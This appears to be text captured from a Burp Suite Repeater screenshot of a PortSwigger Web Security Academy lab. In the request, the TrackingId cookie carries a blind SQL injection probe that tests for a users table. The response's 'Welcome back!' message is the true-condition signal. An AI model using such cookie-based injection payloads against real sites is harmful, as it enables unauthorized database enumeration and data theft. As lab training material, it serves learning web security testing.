 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Target: https://0a8b004503960434817c07f800a400ab.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a8b004503960434817c07f800a400ab.web-security-academy.net
3 Cookie: TrackingId=uhAMfM8k1WFO46fZ' AND (SELECT 'a' FROM users LIMIT 1)='a;
session=016aVJ9rUDVnbtEPk6fqjL4tD4awBDew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b004503960434817c07f800a400ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
65 </g>
66 </svg>
67 </a>
68 </div>
69 </div>
70 </section>
71 </div>
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <div>
Welcome back!
</div>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section class="ecoms-pageheader">
85 <img src="/resources/images/shop.svg">
86 </section>
87 <section class="search-filters">
88 <label>
? Search 0 highlights
Inspector
Notes